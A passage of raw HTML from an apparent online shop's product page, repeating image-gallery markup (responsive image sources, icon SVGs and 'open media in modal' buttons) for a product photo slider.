        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487156525">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487189293" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487189293">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487189293">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487222061" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487222061">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=493 493w,
          //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=600 600w,
          //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=713 713w,
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013 750w"
        src="//blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=493 493w,
        //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=600 600w,
        //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=713 713w,
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013 750w"
      src="//blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487222061">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487254829" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487254829">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=493 493w,
          //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=600 600w,
          //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=713 713w,
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013 800w"
        src="//blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=493 493w,
        //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=600 600w,
        //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=713 713w,
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013 800w"
      src="//blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487254829">
    <span class="visually-hidden">
      Open media 9 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487287597" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487287597">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=493 493w,
          //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=600 600w,
          //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=713 713w,
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013 800w"
        src="//blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=493 493w,
        //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=600 600w,
        //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=713 713w,
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013 800w"
      src="//blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487287597">
    <span class="visually-hidden">
      Open media 10 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487320365" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487320365">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=493 493w,
          //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=600 600w,
          //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=713 713w,
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013 800w"
        src="//blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=493 493w,
        //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=600 600w,
        //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=713 713w,
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013 800w"
      src="//blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487320365">
    <span class="visually-hidden">
      Open media 11 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487353133" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487353133">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=493 493w,
          //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=600 600w,
          //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=713 713w,
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013 800w"
        src="//blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=493 493w,
        //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=600 600w,
        //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=713 713w,
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013 800w"
      src="//blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487353133">
    <span class="visually-hidden">
      Open media 12 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487385901" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487385901">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
